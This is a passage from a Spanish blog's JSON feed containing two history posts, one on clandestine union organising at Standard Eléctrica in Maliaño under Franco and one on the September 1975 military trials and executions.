esto”\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDel 11 al 15 de febrero de 1967, en la factoría de Standard en \nMaliaño se organiza una huelga extremadamente significativa como presión\n para la consecución de la firma, precisamente, de un Convenio Colectivo\n que no dejase excluida a la fábrica de Maliaño respecto a las demás \nfactorías de la empresa. La huelga durará 6 días y tendrá una \nparticipación mayoritaria. Sin embargo, pese a que se obtienen algunas \nmejoras, no llega a consolidarse un convenio efectivo. En gran parte, \nlos motivos del abandono del paro por parte de los trabajadores son las \namenazas que se suceden todos los días por la presencia dentro de la \nfábrica o los aledaños, tanto de la Brigada Político-Social o de la \nGuardia Civil, como de miembros de la Falange; así como el temor a \nmayores consecuencias que, finalmente, se materializan en el despido, \ncomo chivos expiatorios, de cuatro enlaces sindicales acusados de \norganizar la huelga.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv class=\"wp-caption\" id=\"attachment_5443\" style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Valentín Andrés trabajando en Standard Eléctrica de Maliaño en los años 60\" aria-describedby=\"caption-attachment-5443\" class=\"moz-reader-block-img\" height=\"2721\" src=\"https:\/\/desmemoriados.org\/wp-content\/uploads\/2025\/09\/1969-PPO-Carnet-Caretillas-termicas-y-electricas-3.jpg\" width=\"4052\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"wp-caption-text\" id=\"caption-attachment-5443\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECarnet profesional de Valentín Andrés de conductor de carretillas elevadoras fechado en 1969.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EValentín reconoce que hasta el inicio de esta acción él no se había \nenterado de nada, o de casi nada. Se había presentado por la mañana al \ntrabajo y en su sección no se había movido nada, pero comenzó a ver \nsituaciones extrañas y preguntó. –\u003Cem\u003ENo, que estamos en huelga\u003C\/em\u003E… le\n dijeron. Automáticamente se unió a los compañeros. También nos indica \nque fue entonces cuando empezó a tener otra visión de las cosas, de cómo\n actuar. No obstante, también afirma que ya, desde tres o cuatro años \nantes, solía juntarse para conversar sobre “estos temas”. Le enseñaron \nmucho dos personas con las que solía juntarse a comer en el bar o \ntomando los vinos: \u003Cem\u003EUno que trabajaba en la Tejera de Trascueto, que era un viejo socialista y otro, un hombre ya mayor, muy ameno, muy majo\u003C\/em\u003E con el que hablaba de \u003Cem\u003Eesas cosas\u003C\/em\u003E y le decía “\u003Cem\u003Eesto pasa por esto\u003C\/em\u003E”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA partir de la huelga, entre finales de los 60 y comienzos de los 70,\n ya empezó a relacionarse con amigos y compañeros con una cierta lógica \nsindical. En ocasiones se reunía gente de Santander y de Maliaño con \notros de Torrelavega, de Laredo, de Reinosa… Las reuniones solían ser en\n el Barrio Pesquero o en la calle Rualasal de Santander. Había gente de \nla HOAC (Hermandad Obrera de Acción Católica) pero también, tal como \ndice Valentín, “de todas las ideologías y de ninguna”, comunistas como \nCoterillo (José López Coterillo, que con la legalización fue secretario \ngeneral de Comisiones Obreras de Cantabria), también socialistas, o \njóvenes que aún eran ideológicamente inexpertos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EOtra cosa que recuerda es que había dos personas encargadas de \ntransmitir los lugares de reunión y las horas de la misma: Carlos \nPalacios y Emilio “el de Flor”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EValentín acudió dos o tres veces a las reuniones de Rualasal. El \nsolía ir a las que se celebraban en el Pesquero, en casa de Alberto \nPico, el cura. Eran en una habitación cerrada y cuando salían, “\u003Cem\u003Eunos salían por aquí, otros por allá. Para que no te pillaran, claro\u003C\/em\u003E”.\n Normalmente eran 12 o 14 personas. Hubo alguna otra que se hizo en la \nplaya de Liencres. Allí, en la playa, se llegaban a reunir veintitantas \npersonas.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“La misión de los reunidos era la de tratar de coordinar acciones, ir\n mentalizando a la gente, ir madurando de cara a la lucha en las \nempresas”.\u003Cbr \/\u003E“Había compañeros, como se demostró después, que ya \nestaban trabajando sindicalmente dentro de las empresas. En Standard \nestaban Atilano Amigo, José Fernández, José Duque…”\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“En la primera reunión del Pesquero con la primera que me tropecé fue\n con Inés. Te veías por la fábrica, hablabas con ella, con José Duque…, \npero el caso es que nos vimos allí y me dijo -¿Coño qué haces aquí? \n-Pues supongo que lo mismo que tú”.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAdemás de los de Standard, había gente de Talleres del Atlántico, gente de Corcho, gente de Rílez. “\u003Cem\u003ESe hablaba sobre todo del Sindicato Vertical\u003C\/em\u003E (sindicato único creado por el régimen franquista), \u003Cem\u003Ede\n cómo funcionaba, de lo interesante que era introducirse en él, de la \nordenanza laboral, de unas futuras elecciones. Ibas más bien, un poco \npor aprender, por no estar solo, por no luchar solo, en una palabra. \nLuego ya, después, empecé a hablar algo con un compañero que luego fue \ndespedido. Se llamaba Antonio, un andaluz que entró a trabajar por \naquellos años. Pero no fue cuando la huelga. Fue después. Le habían \ncogido con unos papeles, no sé, esto fue después de la huelga\u003C\/em\u003E”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETras aquellas reuniones del Barrio Pesquero comenzaron a reunirse en \nMaliaño, y de esos encuentros salió lo que luego fue el Frente Sindical.\n “\u003Cem\u003EA partir de ahí, ya en el 73, me vino a buscar un tal Bolado (no \nrecuerdo el nombre) y me dice que hay un grupo de gente que está \npensando en presentarse en bloque a las elecciones sindicales, y yo le \ndigo que sí. Entonces empiezo a participar en todas las reuniones. Había\n una o dos a la semana. Lo mismo nos reuníamos en un bar que había en \nCacicedo, que en la Iglesia del Cristo. Donde más nos reuníamos era en \nel bar, que casi no tenía movimiento, nos metíamos al reservado con la \nexcusa de comer unas morcillas y tomar un vino y se aprovechaba\u003C\/em\u003E”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn aquellas elecciones, aún con el sistema franquista de sindicato \núnico, correspondía la elección de 48 miembros entre enlaces sindicales y\n jurados de empresa. La candidatura del Frente Sindical ganó las \nelecciones, obteniendo representantes no solo en Standard sino también \nen otras empresas y en pequeños talleres a nivel comarcal (Camargo y El \nAstillero).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“Nos metimos en el sindicato (vertical) y lo ocupamos todo, desde la \npresidencia comarcal hasta las presidencias de las distintas comisiones.\n Las asambleas las conducíamos nosotros, había que reunirse con el \nabogado y éramos nosotros los que le decíamos lo que había que poner en \nel parte. Si él quería poner algo y no nos gustaba, le decíamos, así \nno”.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUna vez consolidado ese primer paso a nivel local, el siguiente \npasaría por hacerse con la UTT provincial (Unión Territorial de \nTrabajadores), que implicaba abrirse las puertas también del Sindicato \nVertical en Santander. Para ello, se inició un trabajo previo de toma de\n contacto con trabajadores del metal de distintos lugares de la \nprovincia (Laredo, Ampuero, Castro Urdiales, Reinosa, Torrelavega…) \nMuchos de esos trabajadores, intuía Valentín, ya pertenecían a \nsindicatos en la clandestinidad (la UGT y las Comisiones Obreras).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESin embargo, a la pregunta del entrevistador sobre la posibilidad de \nque desde los mencionados sindicatos clandestinos se criticara al Frente\n Sindical por haber entrado a ocupar el Sindicato Vertical, Valentín \ncontesta, “\u003Cem\u003Eno nos criticaban, nos censuraban. Y nos censuraron hasta la descomposición. Y nos cascaron en la boina hasta la disolución\u003C\/em\u003E”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo obstante, a pesar de situaciones como la que se expresa, dado que \nel movimiento obrero nunca avanzó sin porfías, el Frente Sindical del \nque formaba parte Valentín Andrés Tagle desde su puesto como delegado en\n Standard fue quemando etapas en su lucha contra los estertores del \nfranquismo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl 20 de noviembre de 1974, junto a sus compañeros y compañeras \nalienta y participa en una huelga sectorial de las empresas del metal en\n el ámbito de Camargo y El Astillero con el objetivo de reivindicar la \nnecesidad de convenios colectivos, algo de lo que ya hemos hablado \nanteriormente y que continuaba siendo una “rara avis” al albur de cada \nempresario, y también mejorar las condiciones de la labor de los \nrepresentantes sindicales. La huelga fue considerada como un éxito que \ncerró la mayor parte de los comercios de la zona, mientras se iban dando\n pequeños pasos hacia otra realidad laboral. Unos meses después, ya en \n1975, se producirá una nueva huelga específica de Standard para \nconseguir por fin la vieja aspiración de que la factoría cántabra \npudiera adherirse al convenio colectivo único en el que ya estaban \nincluidas el resto de las fábricas de Standard en el país.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA finales de ese año, 1975, moriría el dictador y el proceso hacia \nuna democratización de la vida española en todos sus ámbitos se haría \nimparable. El Parlamento español aprobó el 1 de abril de 1977 la Ley \nreguladora del Derecho de Asociación Sindical, con lo que paulatinamente\n se fueron legalizando cada una de las distintas organizaciones \nsindicales representativas.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMayoritariamente, según recuerda, los miembros del Frente Sindical \npropusieron a UGT y a CC.OO. unirse en bloque a una de sus \norganizaciones; cuestión ésta que no fue aceptada en ningún caso. La \ncontrapropuesta en la que coincidieron las citadas centrales sindicales \nfue la de “incorporación sí, pero cada persona de forma individual”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EValentín acabaría sumándose a Comisiones Obreras (CC.OO.) como \nafiliado de base, aunque poco a poco iría dejando sus obligaciones en \neste campo para integrarse en el pujante movimiento vecinal de entonces.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPero esta es otra historia que merecería contarse aparte.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/desmemoriados.org\/un-caballo-de-troya-del-movimiento-obrero-en-el-postfranquismo-o-como-deshacer-desde-dentro-el-sindicato-vertical\/\" target=\"_blank\"\u003Edesmemoriados.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7387775783922407751\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7387775783922407751?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7387775783922407751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7387775783922407751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/caballo-de-troya-del-movimiento-obrero.html","title":"Caballo de Troya del movimiento obrero en el postfranquismo"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEger7VcjsFgh9vZprwFtAUla1lPJyTzvQIaNjIdtLW4rEK2FkMr-Z_WEPj6qCgW_QjoY7_N71e3JXAm7PJYD4wEUnRT8zjY9PmwnDqUpSYX1icFYZik_NxMviy_C61Cbv0cnNRV0TB9GL2moPtletBzY4w0x0OubNkmb4GzLRByb-u3MqXfVqQpwMad0_Wx\/s72-c\/Caballo%20de%20Troya%20del%20movimiento%20obrero%20en%20el%20postfranquismo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3685933630480173370"},"published":{"$t":"2025-09-07T06:30:00.001+02:00"},"updated":{"$t":"2025-09-07T06:30:00.113+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":" A los 50 años: Los últimos fusilamientos de la Dictadura franquista (1975-2025) "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuql7ebjGvJbEQqhcjZKfqSKNa38dIz-MwHagbf5Wv24dLMu-0kYvsK_cZvbAhpDQA8lA4qBJizwtFkhjlCw9Twl1KgDrMkVcnCLbAOZPaxb3yIe-pPEhnTNxT_tKFiAz-5GY284bRcXbsER_4Ezes3xRUSDVYuja511yA-Vjpt7Pz-l9N39Lw7S9v1vTj\/s1920\/A%20los%2050%20a%C3%B1os_%20Los%20%C3%BAltimos%20fusilamientos%20de%20la%20Dictadura%20franquista%20(1975-2025).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuql7ebjGvJbEQqhcjZKfqSKNa38dIz-MwHagbf5Wv24dLMu-0kYvsK_cZvbAhpDQA8lA4qBJizwtFkhjlCw9Twl1KgDrMkVcnCLbAOZPaxb3yIe-pPEhnTNxT_tKFiAz-5GY284bRcXbsER_4Ezes3xRUSDVYuja511yA-Vjpt7Pz-l9N39Lw7S9v1vTj\/s320\/A%20los%2050%20a%C3%B1os_%20Los%20%C3%BAltimos%20fusilamientos%20de%20la%20Dictadura%20franquista%20(1975-2025).png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EA los 50 años: Los últimos fusilamientos de la Dictadura franquista (1975-2025) \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EManuel Blanco Chivite \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cblockquote\u003EManuel Cañaveras, Vladimiro Fernández, Manuel Blanco y Pablo Mayoral ante la tumba de Ramón García Sanz en Hoyo de Manzanares, noviembre de 1977, tras su salida de la cárcel por la amnistía de octubre del mismo año\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EHoy la pregunta es saber quién disparó sobre Baena, Sánchez-Bravo y los demás, saber quiénes los mataron, establecer la línea de mando y evidencia, desde los miembros de los tribunales militares, los miembros del Consejo Supremo de Justicia Militar que dieron el visto bueno a las condenas\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E“\u003Ci\u003EFueron\n víctimas de un simulacro de justicia. Hay pruebas que se obtuvieron \nmediante torturas, en otros casos las pruebas se manipularon… Había una \ncondena de antemano…”\u003C\/i\u003E Carlos Fonseca en El Faro de Vigo 9 de septiembre de 2015, entrevista con Ana Fuentes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn\n referencia al 27 de septiembre de 1975, escribió Fernando Jaúregui en \nEl País, justo en el décimo aniversario del día de los asesinatos por \nfusilamiento: \u003Ci\u003E“Ese mismo día comenzó la desaparición del franquismo”\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ESituémonos\n en 1975, último año de vida del dictador Francisco Franco, el \nGeneralísimo, como se le denominó oficialmente en términos militares. \nDictadura, Estado Terrorista militarizado que ensangrentó España: \nprimero, por el golpe de Estado del 17 y 18 de julio de 1936; segundo, \npor la guerra subsiguiente con la ayuda de Hitler y Mussolini; tercero, \npor la continuación de la guerra mediante una Dictadura. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EAño\n 1975: crisis política agravada por el tiranicidio de Carrero Blanco; \ncrisis económica que da al traste con el llamado periodo de \ndesarrollismo de los años sesenta; incremento de la represión e \nincrementó de las luchas obreras, estudiantiles, vecinales y populares \nen general.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl ejército con sus consejos de guerra y \nel Tribunal de Orden Público (TOP) pautan y dictan las condenas. Los \nconsejos de guerra que se iniciaron en el mismo julio del 36, no han \ncesado en ningún momento. En 1973, consejos de guerra de carácter \npolítico en Zaragoza, en CIR de San Gregorio (provincia de Zaragoza); en\n 1974, consejos de guerra en Barcelona y Tarragona. En el en el \ncelebrado el 8 de enero, se condena a muerte a Salvador Puig Antich que \nserá asesinado el 2 de marzo mediante garrote vil. De la misma forma y \nel mismo día se acabó con la vida de Georg Michael Melzel.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E1975\n fue un año sangriento. Las fuerzas represivas, Brigada Político Social \n(hoy Brigada de Información), la Policía Armada (hoy Policía Nacional) y\n la Guardia Civil (hoy Guardia Civil) asesinaron en diversas formas y \ncircunstancias a 34 personas, incluidas las cinco que fueron fusiladas \nel 27 de septiembre; casi 3 por mes. Esa era la tónica, esa era la \nDictadura. Jamás se dio un solo caso de uno, uno solo, de los miembros \nde los cuerpos citados desobedeciese o se opusiese a estos métodos de \ntortura, apaleamientos y disparos al bulto o directamente a matar que \nconformaban los modos y maneras habituales de actuar de los cuerpos \ncitados.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn 1975 se vivió además un Estado de \nexcepción en Guipúzcoa y Vizcaya, el sexto que se declaraba desde 1967. A\n modo de ejemplo respecto al número de detenciones, señalemos, tomado de\n la prensa de la época, que en Bilbao tuvieron que llevar a la plaza de \ntoros a 120 detenidos que ya no cabían en las comisarías de la ciudad. \nDesde mediados de marzo hasta principios de mayo, es decir, antes de que\n se iniciase el citado estado de excepción de junio a septiembre, se \ndetuvieron en España 700 personas relacionadas con actividades \nanti-dictatoriales. De octubre 74 a mayo del 75 se secuestraron 80 \npublicaciones legales, desviadas en alguna línea o expresión del dictado\n oficial.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EConsejos de guerra y fusilamientos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn\n esta situación de represión y crimen de Estado se dieron algunas \nrespuestas que abatieron a algunos miembros de las fuerzas represivas. \nLa respuesta fue nuevas detenciones, torturas, regímenes de aislamiento \ndurante semanas sin derecho a abogados, interrogatorios nocturnos \nincluso en la cárcel de Carabanchel, torturas y manipulación de \ndeclaraciones. Las consecuencias, cuatro consejos de guerra: en \nBarcelona contra Jon Paredes Manot, “Txiki”; en Burgos, contra Ángel \nOtaegi y José Antonio Garmendia, los tres de ETA político-militar; y dos\n en Madrid, el 245\/75 contra Vladimiro Fernández Tovar, Manuel Blanco \nChivite, Xosé Humberto Baena Alonso, Pablo Mayoral Rueda y Fernando \nSierra Marco; y el sumarísimo 1\/75 contra José Luis Sánchez-Bravo Solla,\n Ramón García Sanz, María Jesús Dasca, Concha Tristán, Manuel Cañaveras y\n José Fonfría. En este último caso, se aplicó de manera retroactiva un \ndecreto “antiterrorista” del 16 de agosto de 1975.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELas\n fiscalías militares pidieron en total 13 penas de muerte; se dictaron \n11, entre ellas las de las dos mujeres, (por cierto, las Naciones Unidas\n habían declarado 1975 como Año Internacional de la Mujer y la dictadura\n supo celebrarlo), y se ejecutaron cinco, las de Jon Paredes, Ángel \nOtaegi, Xosé Humberto Baena, José Luis Sánchez-Bravo y Ramón García \nSanz.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ESobre los consejos de guerra, vale la pena \nvolver a recordar brevemente las condiciones en que se dieron. Ante \ntodo, la celeridad extrema que llevó incluso a saltarse sus propias \nformalidades; se trataba de que las defensas no tuvieran tiempo \nabsolutamente de nada y, en el caso, del sumarísimo la propia ley \nmarcaba veinticuatro horas para tal preparación.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELos \nconsejos de guerra de Madrid se celebraron en El Goloso, acuartelamiento\n de la División Acorazada Brunete (DAC), al mando del general golpista \nMilans del Bosch.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn ninguno de los dos se pudo \npresentar ni una sola prueba ya que previamente todas las solicitadas \npor las defensas fueron rechazadas en bloque y en veinte minutos por el \ncoronel instructor Mariano Martín Benavides. En el plenario del 245\/75, \nla fiscalía militar ni siquiera pudo presentar la supuesta arma que \nsupuestamente, se había intervenido a Xosé Humberto Baena en el momento \nde la detención; tampoco hubo prueba balística, ni forense, ni \ndactiloscópica, ni testifical… Respecto a testigos, la BPS afirmó que \nhabía tres testigos, testigos para la fiscalía, que afirmaban haber \nvisto el atentado. Los abogados pidieron al fiscal que, dado que se \nhabían rechazado todos los testigos de las defensas, estaban interesados\n en interrogar a los de la fiscalía. Se trataba de tres mujeres, pero el\n tipo dijo que no. Es decir, que sabía bien que una de esas mujeres se \nhabía presentado dos veces en comisaría, tras la publicación en la \nprensa de las fotografías de los acusados, para señalar que no reconocía\n a Baena ni a ninguno de los otros. Pues bien, en tales condiciones se \ndictaron tres penas de muerte con la alegación del fiscal militar de que\n deberían de ser cinco. Los condenados fueron: Baena, Blanco y Fernández\n Tovar. Fue fusilado Xosé Humberto Baena\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELas \ncondiciones del sumarísimo 1\/765 fueron aún peores ya que, ante las \nprimeras alegaciones de los abogados, todos ellos comprendidos los \nsuplentes, fueron expulsados de la sala a punta de pistola y sustituidos\n por otra tanda de militares, ignorante por completo del sumario y sin \nhaber visto nunca a los acusados. ¿Increíble? En absoluto, eso era \nprecisamente la dictadura y por eso se luchaba contra ella. Eso era \nprecisamente la explicación última de la lucha antifascista. Fueron \ncondenados a muerte: José Luis Sánchez-Bravo, Ramon García Sanz, Concha \nTristán, María Jesús Dasca y Manuel Cañaveras y fueron fusilados los dos\n primeros.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELas ejecuciones de Baena, Sánchez-Bravo y \nGarcía Sanz tuvieron lugar la mañana del 27 de septiembre en Hoyo de \nManzanares; el mismo día, la de Otaegi se produjo en Burgos y la de Jon \nParedes en Barcelona.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EAl resto de condenados a \nmuerte, se les conmuto la pena de muerte por la de treinta años de \nreclusión y salieron en libertad tras la amnistía de octubre de 1977 en \ncuya aplicación específica, los propios militares reconocieron el \ncarácter político de las condenas\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl mismo grupo de \nacusados del primer consejo de guerra de El Goloso, tenía también sobre \nsus espaldas un segundo, el 254 \/ 75 con motivo de otro atentado en el \nque resultó herido otro miembro de las fuerzas represivas. La respuesta \nnacional e internacional a los fusilamientos, aquellas movilizaciones en\n todo el mundo que pusieron en trance de aislamiento político y \ndiplomático a la dictadura, así como la propia enfermedad y muerte del \ndictador dejó aquella nueva farsa, en la que quizás tenían previsto \nfusilar a alguno de los conmutados en la primera, en el cajón del \nolvido.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: 